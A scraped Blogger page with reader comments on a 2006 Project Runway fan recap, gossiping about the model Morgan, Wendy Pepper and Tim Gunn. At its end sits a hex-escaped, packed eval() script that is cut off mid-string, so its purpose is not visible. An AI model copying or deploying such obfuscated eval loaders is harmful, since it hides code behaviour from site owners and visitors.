<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-935486583040321694'>
<p>
She definitely divorced her husband, that's on her website.<br /><br />But what's the deal, why was she on the floor with Kara's model? WTF?! Whose head exactly did Kara want to put her boot on more? I'd have been like, "Please don't encourage my model to bring the crazy, she really doesn't need it."<br /><br />Anne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162841160000#c935486583040321694' title='comment permalink'>
11/6/06, 2:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/935486583040321694' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4269231324848618623'>
<a name='c4269231324848618623'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4269231324848618623'>
<p>
Hi Personette,<br /><br />1)'Project Jay' is a one-hour documentary special that chronicles Jay mcCarroll's life post-project runway.<br /><br />2) Here's a link to the article.<br />http://www.kansascity.com/mld/kansascity/living/13341819.htm
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162841640000#c4269231324848618623' title='comment permalink'>
11/6/06, 2:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4269231324848618623' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3651006546857578450'>
<a name='c3651006546857578450'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3651006546857578450'>
<p>
Sorry...The article is no longer available.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162842000000#c3651006546857578450' title='comment permalink'>
11/6/06, 2:40&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3651006546857578450' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5176982292412919613'>
<a name='c5176982292412919613'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5176982292412919613'>
<p>
Oh how I miss Morgan too!  I'll have to bust out my DVD's and watch along with you!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162843080000#c5176982292412919613' title='comment permalink'>
11/6/06, 2:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5176982292412919613' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6840626225458545390'>
<a name='c6840626225458545390'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02698934236041417138" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6840626225458545390-02698934236041417138"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sandy">

</a></span></div>
<a href='https://www.blogger.com/profile/02698934236041417138' rel='nofollow'>Sandy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6840626225458545390'>
<p>
Missed Season One..Thanks guys for explaining the challenge~ Trying to get my hands on dvd's..so I will be able to follow along..sigh.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162845600000#c6840626225458545390' title='comment permalink'>
11/6/06, 3:40&#8239;PM
</a>
<span class='item-control blog-admin pid-1499544086'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6840626225458545390' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1360539735361088997'>
<a name='c1360539735361088997'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1360539735361088997'>
<p>
Okay guys, I won't take it personally if you remove this post, but those who really, really, really want a detailed, but no pictures, recap of S1 of Project Runway need to check out Television Without Pity.<br /><br />Here's a link:<br />http://www.televisionwithoutpity.com/articles/category_1200.html<br /><br />Their recapper, Jeff, is great.<br /><br />Sorry if you guys don't like posts linking to other sites, but they do have the most detailed recaps.  I like yours, though, because you bring on the snark!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162849800000#c1360539735361088997' title='comment permalink'>
11/6/06, 4:50&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1360539735361088997' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4116814997488989427'>
<a name='c4116814997488989427'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4116814997488989427'>
<p>
D'OH!<br /><br />Here's that link split into two so that the screen will show it:<br /><br />Television without Pity Project Runway Recaps:<br />http://www.televisionwithoutpity.com/<br />articles/category_1200.html
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162849860000#c4116814997488989427' title='comment permalink'>
11/6/06, 4:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4116814997488989427' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7693797014673840277'>
<a name='c7693797014673840277'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7693797014673840277'>
<p>
I don't know what's better -- T&L's snark or the comments section. I giggle all day.<br /><br />--Granite Janet
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162850400000#c7693797014673840277' title='comment permalink'>
11/6/06, 5:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7693797014673840277' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7429671071614025204'>
<a name='c7429671071614025204'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03815236758184387952" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7429671071614025204-03815236758184387952"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Elizabeththesecond">

</a></span></div>
<a href='https://www.blogger.com/profile/03815236758184387952' rel='nofollow'>Elizabeththesecond</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7429671071614025204'>
<p>
I am anxiously awaiting the arrival of my Season 1 DVD from NetFlix. In fact, I wasn't going to read the blog until I could watch the first episode . . . but, dayum, I couldn't hold out. Funny, funny, funny.<br /><br />And let me echo what LauraandMichael said. Don't forget to VOTE! Very important election. Make your voice heard!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162854540000#c7429671071614025204' title='comment permalink'>
11/6/06, 6:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1456522514'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7429671071614025204' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7961056853945066049'>
<a name='c7961056853945066049'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04035107772472100480" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7961056853945066049-04035107772472100480"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="jxl">

</a></span></div>
<a href='https://www.blogger.com/profile/04035107772472100480' rel='nofollow'>jxl</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7961056853945066049'>
<p>
i miss model drama.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162860240000#c7961056853945066049' title='comment permalink'>
11/6/06, 7:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1565259991'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7961056853945066049' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1185738614475771444'>
<a name='c1185738614475771444'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1185738614475771444'>
<p>
"ok 3. has pepper really gone and had plastic surgery and divorced her hubby and been on other reality shows? (oh how i HATE her)"<br /><br />Go to wendypepper.com.  Then look at her picture.  Then watch an episode of S1. See the difference?  Right now, she probably has about a liter of botox in her face.<br /><br />Wendy's (stupid, fake, insincere) mother act in this episode reminds me how much I miss having Bad Mommy on my tv.  Which is a ridiculously huge amount.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162871160000#c1185738614475771444' title='comment permalink'>
11/6/06, 10:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1185738614475771444' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3813276055664131419'>
<a name='c3813276055664131419'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3813276055664131419'>
<p>
hmm...i like the kara saun's pants...<br />morgan...not too crazy about her.<br />there are soooo less scenes for models in season 2 and 3. season 1 is good for the model scenes, it's like a little fun between the tension. how i wish grace in season 2 could've spoken more.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162877040000#c3813276055664131419' title='comment permalink'>
11/7/06, 12:24&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3813276055664131419' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3752104923007617129'>
<a name='c3752104923007617129'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3752104923007617129'>
<p>
The article in which Tim mentions Morgan slapping him was in the Kansas City Star in December 2005.  Here's the excerpt:<br /><br />"I didn't like Morgan from the very first show when she was late. That's a cardinal sin," Gunn says of the infamously troublesome model. And week after week, problem after problem, the contestants kept choosing her, mystifying Gunn. "They loved the way she walked," he says.<br /><br />Gunn ran into Morgan a few weeks after the finale at a fashion show. She walked up to him, slapped him in the face and said, "That's for calling me a kook."<br /><br />"I just made a gesture," says Gunn, "and said, 'Once a kook, always a kook.'"<br /><br /><br />Having read that, I like her even less. <br /><br />Oh, and Tim DOES look great in blue.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162928460000#c3752104923007617129' title='comment permalink'>
11/7/06, 2:41&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3752104923007617129' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6265120352878473769'>
<a name='c6265120352878473769'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6265120352878473769'>
<p>
Wendy reminds me of my former boss who used to pull that "come to Mama" crap then use anything that was said against you later on. Wendy P definitly pours a second bowl of crazy O's in the morning.<br />Oh and Morgan, piece of advice dear; if you aren't on medication, you should be. And if you are, it's time to get your dosage adjusted!<br />xoxo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162929240000#c6265120352878473769' title='comment permalink'>
11/7/06, 2:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6265120352878473769' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4360055268507421685'>
<a name='c4360055268507421685'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08611231916817758726" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4360055268507421685-08611231916817758726"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_Cbc8MOYGO0E/SatBIqF_cdI/AAAAAAAAAAU/Mwt-nVGE-9A/S45-s35/Madeline.jpg" alt="" title="madelineanne">

<noscript><img src="//3.bp.blogspot.com/_Cbc8MOYGO0E/SatBIqF_cdI/AAAAAAAAAAU/Mwt-nVGE-9A/S45-s35/Madeline.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08611231916817758726' rel='nofollow'>madelineanne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4360055268507421685'>
<p>
Why am I never around when a PR designer needs a model?! *pout*
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1163195640000#c4360055268507421685' title='comment permalink'>
11/10/06, 4:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1478133216'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4360055268507421685' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/161157887220542896' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/03/congratulations-princess-puffysleeves.html' target='_blank'>
<img alt='Congratulations Princess Puffysleeves!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYWL0Z58aWmuiOAt18rPkSBjr6bca-LdE2Mrua-wQYQWfFP3Aqp9HkD4uF7-WteMst35xWuNKVhDLVT0GF63bQIXO9a-8lj2Kr_7krYYNOd21VuTvHjmdNpdxerw4wm82BBtRpOA/s72-c/ChristianWinner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/03/congratulations-princess-puffysleeves.html'>Congratulations Princess Puffysleeves!</a></div>
<div class='item-snippet'>Well! Was that not a FABULOUS finale or what? For all the (occasional bouts of) boredom this season induced in us, we have to say, those bit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/worst-season-ever.html' target='_blank'>
<img alt='Worst Season EVER?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaolUr3e76dl5AWhQVsXxgkY_UQWDF8AroYy_FLGr6r-FKqI3s2gyrIFKzd2VgTSvAsByj0mxVePomGB-Olbbo6XZQ6xvmruXJj4O1ZT2Oc9OLvInfQtE11NqyEnJlQ8g47TLwbQ/s72-c/Tim_Heidi_Micahel_Nina.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/worst-season-ever.html'>Worst Season EVER?</a></div>
<div class='item-snippet'>Well, we&#39;re out of dresses to make fun of so how about a little mid-season report card? Darlings, we think we have our finger on the pul...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/02/tonights-night-its-gonna-be-alright.html' target='_blank'>
<img alt='Tonight&#39;s the night, it&#39;s gonna be alright.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT5gT1FcAhMNNdOOYpPFQ0O56rVEXlL6NJ38-8hj_d27QOuX16z_S7OvNTLIYhPQAtn7FYzT7YfVfzlRg88BfdTBwp3gKpU00zfAHLFazoDBov_5l4cWb3JFE24yxhYJhij6wr-Q/s72-c/pr6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/02/tonights-night-its-gonna-be-alright.html'>Tonight's the night, it's gonna be alright.</a></div>
<div class='item-snippet'>This is it, Chitlins! Tonight we find out just which one of these bitches is competing for the big prize. As attention whore (and we mean th...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2007/11/christian-carmen.html' target='_blank'>
<img alt='Christian & Carmen' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1CpY1wXcNBsjHs0jqyMw8WEQR1dhAOjtd0dL3Ttb81jJHTFeat5iSXCQaOeCL1M9K4Od-wRhAWg7jG7CGWUSw30bf9941X-C8QBPob4aUJNzh0vW3cyJWWJwB5Mbut899TfQzxQ/s72-c/pr3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2007/11/christian-carmen.html'>Christian & Carmen</a></div>
<div class='item-snippet'>Well, we&#39;ll say one thing about Princess. That bitch can sketch. Not only that; it appears to us that he comes into a project with every...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2007/11/so-long-simone.html' target='_blank'>
<img alt='So long, Simone!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwvrxMF3P4pakwsIn6Qxmr6oe5BRHhILTokch0gZuazzskN8O22nEJ8HRvMdmt-xubAyNGFl9Fvp3Y0IPOY6QfjAxeD00J24XG81UxP3S_peRW_Tye1TCnmwMekrmMF6nEwiAorg/s72-c/pr8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2007/11/so-long-simone.html'>So long, Simone!</a></div>
<div class='item-snippet'>Man, it really sucks to be the first one to go, doesn&#39;t it? We never even got a chance to figure out if we hate you! On the other hand.....</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5